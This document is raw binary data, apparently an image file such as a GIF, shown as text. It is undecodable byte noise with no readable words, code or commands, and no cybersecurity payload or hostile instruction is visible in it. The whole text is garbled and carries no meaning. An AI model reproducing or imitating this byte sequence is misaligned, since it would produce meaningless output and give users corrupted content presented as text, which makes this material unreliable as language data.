�zh����$�zf�APaxg~H�C-���]w:Gwx�%q}�c<�h��|c�Pk�;�N�{�����v@�V�[� �[���Ѕ8�f�Y`Ca��:�1C�cF��F�'�!�ı<�S=x�,�",��i8�� f�`��y���@���n0n d����������z'��d�WR4�FX�M��:b6�u�!���N���@��p���B a@� �dP�d �����# p��vZ�� �S%�t1x��Nw�t�8������0l� C���A� �n�nP�E@E����P�d����(w� A ����Q�%�	j$�ga�^W!6�;5�+Q�k�0�QF@Ҹ ��E�g), ���۰5��V0�����b7fWL�%QRp�e�>×�Ńx����l�,�6�W#��e��h��L �)�P� �؉0�71�vw���F�PɈ%�:b�+X��L�[,�x�����c���9Ca��������}��E ې��	�ɚ3a	@� �W`|vzOfaTR�)6�`A������b,� ,¢<�P�q;K5+�[��9g�} �)��ɖ�Y�  �8� wl��sc�p���pLY�,/�P��ԃ���W4�B4@��Pr�;��H���E�E��0$ J}��	��ٓ��o7I`c�� �� @`���� �З�ɔII9�SfX_�៤�@S4�30����fF�+�Pa��C*E���pEz�)�����ȍި ��z�IP����A�%�aj���Iq(����P)m�g�@�e<��<��	��3�r�$��A7Y�?��} ����P��ٙE�k���i� '�4I����y��8�3�����ʂ :��Wx�x���Q��@��O�vG�f�&6���P�t���a0+I:��9� ���� � p�ڸ$�g�:��!��1�v1���9ِ�}�3謹�j��%�]���1��
,��
�r<�Br8a�V�3:x�gi�,���a�L@L �hI��X��НԊ'��I@�@�Y�f�1��`yY�Sbj�Ѓ�*Dh��_��ò��n*�@��B%0;p��˰A�ڠ��������������ڵ� �������`	6v�z�/����@�+���D��<�4S���3�зf�B[�캜g�D�HJ�M+�۰L�d�[P~
���Z�1���g�P p �[��{��!�`|h+T�@�c:vC����ka�3A�F5��L�����76�AL�pd@�թ�P[��{��ʸ�Y�#� �j��	�ʁ����P�苾�p���#`�IqW`Y��P ٠CY�;����k�D?�g�3�ƃ����p�Qp,7!X���*39I����KZ<��ڰ�IKb�K~�p f| V ���� e ���&����P Ϡ�� �0R8@<�i9��3��>�� 3��	�4�������(tX�Jk�����j�Z�M���!�pz���s,����P ������`sl�� ���е'�	�� ?�:��nB�Ĝ��9ۀA#�f�k�F��Z|�ϋʻ@�L�9%��hݰ�`��|�Рz�� =�=�������
`	���P�
 ��|i�t�)/��;�g ��Y�G�
�4��	:0�?�QF|A��J꙲0,���	�$���\�`�~�;\�V �	p ���? =@���а��P����@@	� g� ��P�&���\����PyE#,��C� ;�^M7�������O��Hz�n>��Am�W{�r��?@��d����z��p # vC,�g�� Wh*և�h&0�t,��ZG��/�v�kX jW`v�+#�,������|�,P�$�, ��@�>-���}|���z@�����k���
 ��@	�+�� ͠�)�����:_AA3A�jɘ�o�(���P8�oT�3���ȅ>�fI�Z\B0�=���\��~��1�T���P�� M���ݍ]����
���p�͐uSq��\4�0��:n�!w#��@6Tّ����a`��8�XҐ��]��܅@χ=����@	z��� � s�����=0̖� �����@����_�;m�j_�	(4=�3�#4頄~�3���d0g���������{�I���P���� g�ٵ X��� @p
�l��P�f��������\��s^�L�H*�=1��/O ,���g�/P��Ӈ�n��x7�0( h������ y�L�E�U�n����`� Y\J���� e���� �@����@	
�B�����ǳ�\N�3T��x<�&�&zbs>�"�~��8\(����,�?@� �V�0� ����@	��� ���e����� � � o.@	g`�0�N�tM���48:T��i'8"]�=�	o��Ҋ4���;��ǹV�� ��B`	p�V ,ﱨ7�ZXM��5��\} ��� �0��P ͠[��@	�,H/ i'1�:�P�Ѱ��4>c4��D�P�Qv�Vq�SVK���W���/�g� ��ߠ�mg�g������P <o��� </���[��o����f��c���y@�L6���|�Cjw3^A�	5z�% ����R>�G (��b(h� B�8 ���T�\�(�<�,�_�Mx��_K�*̬���M�|��q�GOn>���F���v��r�g�%�����U?�p��	X�u��[72a�!�柕q���r`Pܸ
�e ����
ƫ�_�ð`m��ٙ���4$�_-s�Y��S�89!c�k'Z�}���+
���z��*��	�����߄@�F�(��:7ے��c˿��G���F�k�����'���c�g�<{����sN�?��#�Tc�OwT't��N�B
6���a*��q��	�譎+��+,d7� �!��+�ۋz����;����1ƃ�<�.j��'��r/�>�m���(���"��\��hy'�	m��Jpp���٪�����3�	�������y˥J���M$,�n���6H��C���-oz@?�\� ҕ~�@�&c��@;��I>��pi��J�����䢎	��0�	#j�-�(���Aъ��p��B�(��� O��
H@�g�E��P`��Q�Zbr%����I/�,S�h��t8����r��S�޸�gV�pb�M!��;��4��-�=�W^�k�Y�x6Z�� ��:eɥ̺����m�p!D�&'>���L-�$^SOӥ޸�B���>\b��7��b��+�
c��fhzؠ�
�Ej��!�T���i�%��_6s�ʹ��%nlv�0)=�m�v���/��j�of]#V�z�9V8���6��-�衛g���`���h�q�{�z-Y�,�[:7R�If��S�)�?Lu���؊,X؛V�o*�!��g�êc�`�Q��5z�c���C�7�g���^s&�jҜ��8S�%U)|�ߦ�ԗ��Mv?���Y�ȽE�t�:����:x
قq��yʫ�y6 ��T�Y�8R����c�SHf�:��R?��8h��A?�LK����:ܼ�m[��f��>0�g.)��S��4�:/���Ѝ5�y����u�$p1�C&�=�d��|�$;����CV �.�c5���j�p�(��	j�'�����bT���� �?i+6K��jU�J�-�PV\�q�z�%.V�G���@�k��'���em�D�`�GAp3��nBB?Pe��I��)X�2),����w��n)�J�Th��g���"�a5� *Q{y�'��M�Z�K��
����IO� � �U 3�ɹv�A�5
uk_*uI��F%>�'���4��5g��0�9-�$^�C_�>v�g+ʂ"��GE��?�!\R4��cG@Z�zw�1�O�$!YH�<�����B�bڲ���m��IB��O��@��DQ�� А��� 
�� _n%+�&dE�j���s�V����q���M�g��<�z	��^���(��W��#J �I��f��+��:�����n��O|����R	�j�.�O�v����P2��_��F���4�qٕ���)Fj��Z3	efP��ЀZ��
W�O^��6-��&~p�`�%\P��JHyBlVƲ��k���;��*<�1c��������@P�QD
�+#'����LJ��Qo��2'� ���{��[��'>�j���:ś�GK��'8�V��'|��џ���
U���8m���~���Q�A�y��#=�Y��$q"_�*f�rZ���x@� �a�Z��w��/� �	0}�H/��M k��#��с�8%TYrJ7���8�I�xd_J�z0`���nT���Y	 �)���U�rYӱ�טHB��?�!����]�C�X����-�1�I�%���KFS�����g�!�������\b��b����۬��Ex���{�Q˽�-D|���0��d �@�>��?,}�̔`���IA'qe�p�Z7������;�7Ato)]���ʊ��koӃwh����!�Bk��B��5�&���,�h��Ȃ��<�\��pO�	;�����$�� ������!����+pk%���k���؇1'��I`���/kWQ�4� I�ꡈ�Ս������0N�A A���K��W�!���O��`9���u�&V3R�bK�-f���V´�����xfA6QrqT�z�D�;\�nQ 󔽅-<�&��v �C�6�W�!a	���%���W��i؀�	c��}rT��)�0�#���߱�5�2,@ �"�Լ_x4��v�$+)=�U�i��8ٿp�CXp	`o� �?�߁�Mޭ��	/�?�t00���u���	W �p�ѥ+Ѝ���Q��!17s����/�R�q�C���Y���p��`?��Գ�p	�{=��&yh ��=Jc9"�4�3�1ڄ��	��Z���P����ڨ�N�"�1ٹ.�H�:�@�Ȣ_P A��XC�1����y����k�P��ۂR�����Ж �h �h ��=���?��q� qی �%; �,3V�/[7-��h*&�����@� 1�	�5Lɐ�� � ?Xp�/f�F�p�d�AP�$Ȃ� �?�,H��ؓ�qp�?h����l8�tȆ�85mL5��h��s:�@�����.Z	7K:碄�@�`E���gP��p��ە�������]l?�s��
	����a�$�l�?���s	�s9@@�R�%��-3;�� �-�5��q�Ql�}�'��h
������V$�V<�$��<�G�@d9����p�Ax��H�3�$(���XFK ��4v� �R+�	��5�'t����艿�KG/�ۘ 7#��|!���	'��,�m�?A��@Ȇfh�8$g��3��g�?p�ꘋgh�lh����?3�?W�K H<C�'����s	H�%�M9
<0�ҥr$���UA��s	'x WH���˖s���! �hȿ�G�,+x5S�@=�8��������L��L픿� yp[ʉӴ�U�a�1��h�ՀO�PDۍI@�.DŹ�Ȼ)���,�`Ʀw�%��! �@�gH̸8 ��-��!p(����Wk��E�?�B<׻	K�˫�%K�tK
���M��w('*z��Tɿ�"���:(
�op���!P�_��8����`�� 3  ��h����W��  ,��3����)�4�P��R+O���),ѹ		qT��:%.*�2xЎ��`̶_��x�$ؑ�8L(��+�����g���W�����#K����0���4+��"�tQ�@;�4�Oǳ��� �	7�D ��A=�; �Jy u���@�z��3 ��j�!Ȇ,�+���"���0}�`�y��ہt%��l�D�Nсa�FSk� A3u��LG1�S�"?0�Y��q�nx��bHm) ���f�I�a 	!$�m}�Wz�N}J�N���R��@���
���09��Z�0K�IT@�"����0�72�	.pQ�����藅-�HJx��9鐿lȆ@�,0�^P�tM{� -���R� ϰUH� � B9���|׼3��p	s
7�[ �Z���0����,�k(��!p���-�������f�LW��!�����T����t�$�Z�0y(Uٰ�_��tu��A%A���)|@�5��O�4�]���A�nȎ��V�ǦT���P) ���L�{�t�N� �mMDp
)	��A�����T���mP�.1Y��e_<Z��	'����!�W�N�QE���� ��m��pyx+�	�JJ��P��R�u���������)����<�)*�W*�.,"!V)V��z�����}5`$p�R>�l��u��F�	��(u�D�$����#h Օ�@�ZOK�w�`����q���2�	[À�
�E������������z,U-Ya�˳5[�� ����mH���T�)(;��&�D�@�h��ZY0\�0;
EY��N��R��a����sU�脒��>6P�͂��^p�,�����xF�����t��{Q��q��c�� �l�X�`!X��:^��Tf�P��R%因�1��1�	�U���P���%Dp��;�e��=>�X@Z:'��Y�U�ވ_�x 3��-|�2������Rff�Ì��1�k�o�	OV� ��f�9n�?6SB\�te�E�e�É�� *0;�9N��8�嵡]���]�?0����X��dv�n�΢Ꭷ�а� Q���dTȅ���u�lFn�hu��ۓ�^�Eĉ��	/�O?H�t�2K���-0��������)zp�pa��Y��!�
� ـtH���	�5ۦv�l��l t������M<�#	>T�W�Ӂ(x#|U���Ua�����	C��c�	��&`���������LlQ		�>۾���;��>]�NH�@9���O������͆���Ye�ܭ��K�u��j%�\'��������2���O�T���gX�,�m'v�O&]�n����d�j	U]�Ҵ	���+�1ڄz5�'�0�3�aX�t�,7SAI��������^0V�)��y��?W�#�1��\3MH(�o�.բ�ؐ��d�(M�(CH9�0�O�Y�����YXB�+0�ɘ�����u�?؆Նd������@�ȆH�uj�H�������1�	�������%[%,D�[*͓�����{��m�06z#PQ�G�2�s��p3��	��	X��!G�P����0��n��Ζ4���.�3�t�x�Q{ K�
Qs
v0�0��
Z�<�,	�� !��GAIn`G~� 		֟�3@X|>f���Zc��-)��fPݔ���A#0�6�c�FH������	H<����`uT�*"�(t�,�'ՠ%)vH_R&�+&�M=��)�q�+�+�	?	a����F�hq����4g�	A4�\,�J�n�-t���'y-Ӂ�ș��#�4A�O��"�|�^�i�*}�2P�DS]v��px,p����BD(�xn�v�8��	��4���	s�����3��6�	(��?�	 �lH:�$���	3 �~�Y��d�N���-l,h ,aĢ�vQ����t�`�����1����*�K�.c#�� �� ���!�/ c�Ϣ��	z(\�y�[�J�d5֯o�A�u�^ D/Fn����v���h��h��x �Z�z� �q�7��l��MЁ�9@'�	Z2�:���ޙzC��, ��T]�uR��%<x=V.�gz�|���Qq
G�}�� �A��|��D���r�J�G�<`7���:u�1����:M��� z
��P���?DI�uh H �M� ��PK�A�	��߹)�ɐ'M��R�,Z�ʣ+�&�PIpO����3�V���b��ClO�n��#�X�v�24t�O�+%*<=���B��ᶴC!�2B����I:���H�!�Cj1�p�?<��dhIeM�F?wVԐe���{��OW������۬����ɶ�����K�C� ��`;�
#�^Joڿm�!@����,:���3�m�����f���άo��Q���5u��PUU����0鰲	Y��c �:<�	'��� +`�5�rH�S�#�<�7~8�Jy�C��c�
�8B�Đ�x��d^R��SK-�3�i�u�Rg��!3���o�q2$Q��J�\5�KQ��� ��o�D�n���O�r�J��sq	�OA�q�bD*Hn`D"#̘D#��@64��@��a-�E䐆�C.-gQ;Pr[n��iG�=��_~t9[�>pŊ>t��8`��J��D�'�pe�����p)U�/*M0�_|6Đ<�X�NF�'O��O���!>R�����yJ1Dٜm�dd�a�Ϩy������'��	y���'y�:A^~q��j�VT�~r17oچ�{�L��?q1�@�]��+n`;ߌ��J CYr�9�b�����8����������a|�D2�nr[����?Yg�2���R���o�`	a:Eيap�|B�k�掦B�[�I�7�F�:��O<I�s�,P	E��/�@���y���>�*aJ$����jU{��?Z��R
��G	lu�'C�U&�*���moߦ��xh�4�B
�@�R�b���F�Pϑ�������)���l�v�W�?��f� ���ZW����c�%��1������-ha2�Fm]q�V�	�<AEA�{�'/K�dW�D��C��;��&�	-i�����!�q<"�@��a�ש�Y�1
���;hAu�S�"a��aM�J�z�Tv��7l�����2��(k�h���kH�zLk���8�F0�%@���pZW�]�.�!��?\a��DrT�~�0��13� �~`��8�?�����(
k�q�M������ ��A�@:P�'�(�&3;��rr� ���:�J	z��\XH�����5��_	J�K���`���S�f=b�@U0��t!0�@��)0����XY��,�2 (�!D!S��YXN<�MF9�!1�x�Cj� ��J�6��i*��@BTB��ͪ�!�E*c�@��8�Y�8���_��?��?p�t��iվ��T�Ӗ>�)L"4��?c�C� vXey)��^"Rѥ@E���%r~R�@,�P]� �~����}` 7���G��p�`�˚'��R�����L�4Tݰg�4�U�D�@��4
q 9�!T4�#��dU�H(�
,�G#C0p:��P�C$���H��A~}���!4�\"Yu`3�0��*����ˈ�8�h�D3 D7]���R�H^@w�C0R�Te0��B��pd-�̓`�WwH�!�-FB��,e����p�����t!T�C:���}t3�+�1���_Y3�J��C�U�!vH]�g0Ox57�R�-'5���r.�����D3 �$D!i,�^9��g� LJ��TEB�xd
�ds�E	��,��
U��M:Zb[
�S�sNGau2���*����"`��jK5fH�T�}�М!��>�f�}` ���?�`N��`^IGW�ÉM��r!Z2	"��HE˺�J�m������j�s<�M$�y��	�2DH+<�Y!�M��R:`#�>m�a��]���K1�����%!O��Q��hh�:ٵ��_p����q��9Wg?$�T��F����UvL��?���۟�Ֆ��-�'�D����PCX�*�E���?Ȋ:(������Ƃ�2�Q5�Q���2ͻ�8Rg Q�U>��_D���d����V5 �!����q��ъoIV���vCd�i
�}��^��KZ��@��fCv)0�`cD��+]vS׾:�Yu�lS��L���K�5{�e	2w����
��Ѽn�@��um�{�@�ʆ*��~f� �J_�8|
ʩo}۔��C%��%&kY�S���"S)�{���CA��O�y\���t�L r~��z�B �'Q�M���rF������ܦ7"L�������C�f �dqދ���������+�Ћ�Fg�����r0^���#��y֐�/NZb�Z�.�*&��ZJ�Q� V|�khJ|�C$ES<�@�MН�h�n�ΰ����C�*��@���A{�D?�lqt�[�A�( ��<AA6�<���`l����T��L��TV��/�*}��#@�F��Ұ�mC$L��� LT��H��4��\@  !�
 � ,    { �  � �	HQ�1&���?t����i�	c�t����0�%\�(�M'6%lDw.	A	
b8'�@C���9�O�<Ƌ�����u�����Nc$)��E�X1v��te�I������xv>(˶-����Wѹ�%t��%�
����L����׈Y��L+��M�m`F�,2�HB-�%���~M�0ĝ�s��� �dToYeA��SL6m���3��	%����!_�Ķۢ�0���5� dȕ+&p�{� ���s��!��a�}�Ya>O�	�D7]/,f\C� ��0�`Af4��WT��/�wU�'�9YxC�}����$�l�!K�C��E�#�#�+#$�
 �J	\�Fk@�qNx��7��_A�Ub[It�"�`��dI�טa��@`�+
 �*�$"���؋;�W�A�C$D�|g=9_'H�3��\#�?�n�H"G�9�+�B#��� �k^#@\p1����;�(����iY�����$�k" �#���y+1�
 � Ā�
1p����Zwu������>U�Q�@`����@+�  {��K1��"@��P,��p��/Q����~:	mBc�-9��,�9S
��{��8b�ĉ�;~8���Rh�3�8���
%��z�#ý�)�%��,O��
����G<��#(�0 )�E�J2[2,���fF����3���|��07�p����(&�̅�p#g�ʆ\pl���B�&�B��G� ������$�@ܤ��8]�؋.��fX�q��> t�'�T�b!RF2on���?�pa�Z��?~L�����;X� �����ÚQ���*+�í����Bw��/ǁ?p���Qxi��i���1�ɇ:.@	~p*��ND�S�����le��@��8A���@�:���Wy�MlJ�z�=�!+h��7�b���BL�'�f�v�;��Nu��^�&P3`)b�������r�CIP�⹁ԍ~
�A������u
!�	M���������yа��c��\���XF't�K$3�}"Z���j��5^�M,��,�&r��l<���&��9M��/���P�/,�vH��
���D��������b�c�������fΘ���~D�	�OL��A�x�b����'�q���$A���8�P�����a��Qm�b�;���-'��}�d��LH#K �+�@Z������8&du��&��O��|�Oj*P��I%�		�[jD�HX�2�br��;g:��B'�mN�F5*�&r#^upŚ��QM�2<���0.H���+Q�Q�uY,&�j�^X�
�Zx�����љ��
�??�C �>�Q8ֽ�GC��T`�4!d�G��)3�nH ���?X��Ow �s.<���Ǐ�Ӣi�B^�W���P���Kc�2��䔮>L���&yP��
�%~*����u�j;EII8�6!�� ,�����pG 8?���nep\�	Dd@g�x�=�6	���	�x�\������hqRĉ��q'��;���哗��X��d��Gv`���2/(��7�Q\$ײ�%O	*`	#8&#0��`H�5B�3"�4���Ұ�HL,-��%�5���+��*o�x�@t"���!� �C 7��@�`sBRz�m�<���92Z��Ϙ*��b� ��[�D�
����`�� `��Lf0���w�I����|�,��X�?�cxF"y_�<��R�So�s
$�9)�y�� Ѓ�� ���1�y
�BF����I`BH�D:n��x�>�Fy �Q�Ƃ�<��BD�Qc� V�:���A{���7�� �ͦ�0I�1�M�u���^�C��}I�$`��I���V�#�[�°�@�A��. �͚��;?!�Hh�	��j���̹�u��B�@�{��ps,A��6��3Hz�X�������'�'6�Q�G��+�؁�J;T��0<X���^�q���q]n�3��I�BGL����{�n��Ʌ����n �?J��J�8�����S����8G�.Q���ډ}āz��U�19�@X��+4�됺�!�m�A E�A� 2\��p��( ��Qġ✖S&�Zș�ԡ�<g�J%&ai�^����P}��r���/��)���Ѡ�@Ӗ(���n_Mk�G]f!�"����C�'����P����U�o#a(�?X�~Y�A,����2lA�������?w8��sethh�s�;D;��; |�z�Q}<1A� �pw�{(����!�x�  @Аu[0pi1�I�|A`�7!6�>� I��/�$Q�S:�À��@�9�'�F��KA�
�o��d��,�~a�~��~��� �"(�|���b�`��a	�@����6`��:F�T7��m�vC|�}á��!~�0x�NS���������ǅ��� � E@� ��F�h#p|.�ʣ�C�攊u��=�>�;��m�V�p\ut�e`b�`D��p~��]H"X� �G +��� ��Ip|��`	jȆl���;���'�jGW�}w�H�AK'I1���t>FP+�[�}� h�Wy���c#�1� ��� A`	�f=p�j@�6�d�	�xH"C�X��'�7�'��� �х�(��o f��h1`|/h�i� � �wN�H�BKȢ5�H�k�XP�E�w ��Qw5e�{,��~��~](���~_|��r�P ��� �1p����?)�@`%��X�v�,D��Nb9BR$��<��<!�@c�Y	꧈_�L�]�/9��y����v �� 9�t9�3�hpI���i8�D�e�q8�5`W �0�m!D<A�P�?8���W��a)����0�+)�'�������q�I��h���� �p|��0�pN��#��P����K�h�q�4n��_pR7k�!W������]�� �~�G�/h�9ة�1@� ��`�`V 
���i�	� D؞D���@$�*T�G�?���G�х���9�+"���	�
3v�͠ ������V #`	=؆%`@���n���	Sw�*�8��Dk� ��4J$0k�kJ���gy�h�i�v [ [������p �*���o����� �P�`kn�C���dt �a�S	�?���p
��H�@� ��p��x[&3�+IZ�� �A�-�� =����-8A���su� ـiI�^r��{Y�� ?n�1�^bk�tUа��wr���$0��J�p���B�,Ȗ7Y ,(�z��P�=�z B ��=��Ы��
8A@�G���@	
p�rN�����a@�S��]��c��Pc�0d��L@蚏�g�l����� ������k=�z�����o7B��P���y�4�"sIS"�F�7��?i!faFnP}��װk�L@�`�l,i��Ы5��?��[�z;I`�5�`�	� �0����C;Ѣpf� �@�n� �)��Fo������}�x��n��kl�*A�F�87�Р=�����`@��C��� ɐ Jkl�B-�ti;� ��7�%Wr��,����,@��0��n�&f���J	�� 3;�	�kp��ۯ�K��i�@	��g� u�ͧI%��Ҹ����p:8�� u�`8��:$g{��'{�a V`��[0Ȧo�)������@	���5{��� �����A ��gP�/A�lk�`__�Vі���H���U'��R��Bн���a"&P��A %�� A
[���z�{=@�p�Uw8���ſCPBS_e�E;�&�bm�� ���{��l����B ��i{=�Vu Y�� ��ܐ�D	$L�g3K���k������ �0F;A�A�/�
d�#/l0b� #�MI ����X���}:�V`��� (��@�X���@	gpQB�	 �?�k������ʇ;���j���{,��b�Gg(����� �`�7��ݐ{, ?`�L:� ��p��I	a�廤	P��L�圝� @ ��$��M�4�-����Cε1�A� F�|���0��귯�i[�u� �1�i���g�	���P���Ʀ\	p 	�� ٜ(t��6��>�h�Z=gE��P
[P���� ���lf�y�I`�Qr�Az�JJհ ��թ�p��� ��+�@�ᑀҲ�xG8	a	٤�S^[ Ѩ �@�~���Чa���iK:�
@�O}Ծ�۽-	 6[�Z]� �L}ʩ1�A�� 4!�\mA�`4	N�"m�P�K
i�&i�`{����܂�6�I������� ��u[��z�T�	���g@����W}�2���>���ġ]�mz5-oV0n��������Ҳ�i�Oz���{��;Ռ=	��̀�~���:Z#n*���q;��h���T>4� ���F�ȺW���޻]��y���pK�&Τ��܌��T��`�1�Ô�p�ZD�B!pX�v	�=1����:u�ً~)Y�W�J�ܢY�IJ,[����p���Z���z p���	P �������v��ADe�*��-f�N�E �t�̑�xd���w�7;������Y�^ �刾�� �����pEI��Z�S9?��ma1�Wu� ٛ{ak�X�������L�VPۅP܅��<�舾���F�c�0/	�y;���W�C/WMX� t6A��럗��'d����k�N��v���X�Ռ��������|�\U����b5��;��U�$�� �p��H�I?����.񂺷5;��PU�q�	��QP�}�7z�$�&�=C�:,��qM9��v�I�S ,�뷜	o���7[��=�7{��0��J��γ����<k�
0��4D͇:�'U�H�3yL1aM��h��K�z>����?��Y�-��ֽ\rа���F_�0i�}��J�xh����5� @�u5��:��֔XyD�U�P�`�[X�?@���u[ ���J�i��K�����گ �/{��U��`��@�C�ZÔX����3h3;� ���N��r�f�@��}���7�h=$x�ϡ�(p�_�-�z����	`9d�o�ɓ�������0]>���Ӄ	8'p���O�:~�e7�a�6�������`W��N�uz�b����a���/A�%��#ƿV�*������`C�(U�қ�ו:c>���!cv���:�2Q��:�B١�;��������xv�`��W}��`������ ��_��w��]�$����N��_ CA�<z�2磚W;�2��:��pJ:�M�?������Q�Vǃ�3aK��]Ð-�@��߀k�,�g���c�@��!�l� 9��� ��(��h�E�	�؉n����O�pb���a���0�K2���R[��:���G���-�)�+���n�Z�A=�Cn��@B�$x
� �$��ǒ!��p�
h�)��F�3?�bǉ�g�I{hF#��J4�H��͇����:胶�~���6#h����i��
��@Ҕ0�����'A�,j����1����>Q�{ڣF�\	�!�Bl��"o������0X����$z��&
l��>��0�nS	$���- 0����*�nL4a��V��b�K���s���VK���=]��O"cǏ��u�A����,5��&���zb��pd����3���g�( �!�k�_r� �Or���������2{�n����?�r�`a���E����	|�y�
���:���(z�R�UZá4�t�J��+����f�R�iF���0�>�e�7JOK��Շl�%�2cU3v>�F'�x�z���������~��<b�!�'���:�����2Fh`�_�sCV=1����E97wQ�������A
У���s���E�"H/ݡB.�h.�,U�I�M2I�+5��=
���R4#u��e�Z\�:u�a�+�!h��������� Xc��0���~T�W�'p#[�H�NW���ee�[��b%X��!��H��+��ex�8"R�ta.Gͪê+\�� �J0�?0&3H���e=;!%>L���T�:<��O�Ѝ�ѥ,da�j� d#� ���-��@���J�$�/@�N-�S�Z��Pd����h`A�h�<�-5�SX���=�eM%N��7~��5�qe+����~ Q,���X�,
�G�0?
��� �
�"��a�!��ȩ���z��`$�^�4e�Ac8Y���ᓼj�ᑐ���J�Y`Ax�"����N��y�.�(�t�7���	
C ��D�i�� �=Ӕb�r���*zJ���)�61ŋ��C�Yx0@�8�J���g<�,	X�B�9�u�BF�HEP�� �(WyPK���B�Pg�a���'2���<����EO���DFP��(�Y�_��g`�(��3�t�55�Y�Yє��@�P�K?U  ,�ہld!#Ȃ��(R�OW��T��,�h
t�����d哞q�Y������U�J�ԣ 4�+p��(� 1KB_}( B C�0��.16	h�4%�X�N1�C`��(�4Ua�i�0���_��Pj1���U�lMBƚ���t��n`�~*@��pѢ �.��&Щ���@����7l����y����"�����JI��9' a1H�[)���a����L�lg�H�H5�����3{�CbЁ$ �@N��x�y8t�������P����d\"opP��i?y�+��@q*���-/Mh�Z#�jTp项��ti@nQ ��e.?v��!U�LE�`�;�Q��zN�`t�;p��1��2�A)JH�c@J]*8�e�8���B�Tgk�����KJD����j���s�4�ck�3G�̠�f��F{(�@D��r:������3t��π@�� ���=̖����Tr�@�`���N���Iv5��f����"���a�66�������;�<�ۃBBW������ �S��T��keMn�W߹5��q�T������'J���*���B4�-�2f}�'��ER> ApG-T<Ȃ�X��P�iJ��ڀ�޷�1׬c���r�0�%� �%J��7k�C.,��:z���09���t�A�/ԡ�D���(�D��Ch��a�$aK���Ku�<˜�ɂC��J��h�FU"eYEق_vg&����'
*���q�]ʬ@-~Q��3�����%Џ#�ƅ��Enw)	���[��X#�Hɑ}����{�3�~�'���q�kQ/����,���(����;@��y��� �j�һ�RY�B9�$�[�,� �b��R	��,qz�`A4r��� �#�b/;<�{��R��õl<t	����Y�$W��0��C�,8�>Ð;�<���tp,M{�H�i�:��|��q��
-�?g�c�.ZC3 ��r�9��l8�Լ�ˆ��:��R��2�&5��!��1��Mk �A�z��"'1t�ec��0�.#��3��"��0�o��>�� � u���*���p�Gp�|Å0��#�.1,�*�H��EL�,L��l���a�$╤#+d:A�6�Z�����2z8���5=4�@�5=̆����_��K��� ;Pa��Â��@�B��+|�@(F,Ԩ`�*�3.:<�(����т:y�� ���%ȯ�.����� o�r#,F�#�@Et�B.��G|4DWL�}t�lb��=���x���;�[C,���5�	 ���!7�-���"�8�>R�f �fx�6Fd.�r,Ft*�q*,h �K��G�\D���(FiCp.�|���I����z6q�0.�F�|(�S�h��� �#pP G�)`.i M��E4��<KW��{d.t��}c
�r=dė`��Ȩy��"���,-jt3�i��0#2X3hp�zKJ �ȒՃ�@ɆZKF4K��6�,��L,K���,���d@=I��(H�Р�2)���(�]��(+��N�o�-�m,��+ p�)�z�
�^`NM�L��������"��ǝ�|����N�Ơ���PQ�"? �i��m��r�Jl�@tc��R��)�$�@B l(lKK���h.�|��N�&����"y�*C�(�{�������ƥ��ۆY��np�-(�o�p04*�#���K0���4�2��Q����t�U	!
� ��h2�����������M'�>�P77p��$�Us��섦Ǫ�6b�8�˴LP�G�ܷLN��w�*��(ʻ#}�}QF#�Pl���0�+�A����Q�u��ZS �sl  x�$ 9WwȸJ2�LW�N���Oe��V2} ���h��r��� #M��tM�ORrn���݆Ct�>�1��C��<sP��P-��T	�T�̦�|��dKi��{��9�,ư�4����٠��+�	� Y��m��mv�3�6���;3Y]�< 0�!04�w�:<��s����Q�I��O��,$�+n�,�H";�X��dr��S�T�@�Y��"؆0 T7Л�z�>S�!��a�k�Ǯ�]�u�s@P�`Kul��!`����:�`��d�N�H�n�t��؎e��$2X+0�"ñS�5��1�G4����צ��l"���&�l�^Hд�� ��}�����(:���!(#=���S^��%w�FltW�7�ӷ�[.D��r�b⟖w�(����N�E�BΟ=��lY&��K���	�)�ou�el�p�
q�S��(��݆nhץ���!���@���M;*�k��=]�`Pe�Q2��uN2�T�<�H]b�0D�'����[a��Z��2�
K�]Ή�D ^+`\+��\�ZD��KJ����`E��͕S<S ̆�x�|�H�G08�`�r�W����	V	l�"p�mX�Yz��o�{<*�Q�bBn��0�W��ٝ�5M��^���b�T	`S�?���8k���x�������>��up�up/�F3@��b�l�V` �
`ps��W�ਨ�
:����^���c͈����t�0�W�����:�Fvdm� z�?��l`D�<e�V� ��t��u�A"kf����v�l�݇ �� =U	.��F(m���:�U$�sQ��8 2$D�
�h�����zގ�cl&��0���0<����8^�wX/�b�z0�\��L>@FB(E��� �3$|~Q��L�`�;݄�ۀ��2� t�upƇ0�E��~�K����G�bv�W�� R"s`$�u�GP"�]yP�Z���|dJ���N�*� '9v��f
��'�/��x�h# �u��$jf�0W���C��-Y*�:]#8&#5�Q��.HN�ɴF�<.������V���qF��4[d�2��~����?0����k*C0��e$�($N�ž�<[�.H�L��o�?4��A 3)�>�����a��i<����s;	�G�iܾnq�6<������"���֙�K�p��i�#}�~�������f�e�
�(�繂^؁iB(�)n�>ю�����l�(�H��8�:���v
_l��[n�R��b�������	�������HcC��lc��N.Fs��
��`g�;�;]k�f�=��	�֙�K��B�����~o�������m�V	����@����x!g4�	$����n���Ypc��E�)iq���� �'<��>��X^� �Y��n���~n���7��:�[�y�<�iXe��Ar@��Y����Ht�y)ota�	ʃ�n(�c�� ��0q�@���ؙ���O�BOt�nf��rkJ�y�MOM=�p^��L��K���cqB�u_��yT��F�S/d�5����ne�y�x�X6�8ҲvBt�`�����n�.6�q�HZe6�$��VX�ss�t�@���� �é�F/�?�����	a�p8�w�u��d� �X�b[�vO�b�	$tX���N�)w������io
R���.�敞��<N6A-��n�qC:�r�av�.�hR`�K�����*���f�qJj'��E3��߉�(���k�v
Pc�kml��ku���i[e�ir����>_�io��������e�/ȕ�{-���ϪT7��G��k�n�Є�w���V?ur�[�X�Bw>��<(ge�V	p�	��L���� !�
 � ,    � �  � �	��`�����%D��L/Wf��(����0�J^y�\�@L�F�ň��m¯ZWܹ���\3c��ɳ�ϟ@�"�'@91-^�X򤙓$�6%	B̎:\&LxPA�;<XpIJ��ٳ>�)��"1�@�%V�d��&�	��Wn]�����rB�
xy4�c�~�E~츓�,����&@�_���n4C��H�G<S\��Վ��`5���s�S޽]�1�Ǝ3"�[��M��Hڒ�q�I��d^�W��N0V.���vL7��f�|ct��1�8?=9B�%�J\y�Ώ�	�}���XGUEZ$�+���bAx5�ef9�����?I�+vC�@9���Im��=%|�;�<��Yq!�� �W�%��ԏ���=P�W����f}�2��a�2v$�:c�!�S������;ZՈc�d5�fh�қ*�J	uh�KW2Yx���$P��+�02E
